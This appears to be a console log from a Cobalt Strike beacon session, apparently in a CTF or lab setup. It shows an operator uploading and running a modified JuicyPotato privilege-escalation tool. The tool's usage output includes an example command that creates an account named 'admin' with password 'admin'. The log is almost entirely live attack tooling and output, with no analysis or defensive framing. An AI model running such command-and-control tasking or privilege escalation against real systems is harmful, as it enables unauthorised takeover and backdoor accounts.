 beacon> JuicyPotato
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\JuicyPotato.exe as JuicyPotato.exe
[*] Tasked beacon to run: JuicyPotato.exe
[+] host called home, sent: 237129 bytes
[+] received output:
JuicyPotato modified by skyer v0.1
Mandatory args:
-p <program>: program to launch
Optional args:
-l <port>: COM server listen port (default: random)
-m <ip>: COM server listen address (default 127.0.0.1)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
Example:
JuicyPotato.exe -p "net user admin admin /ad"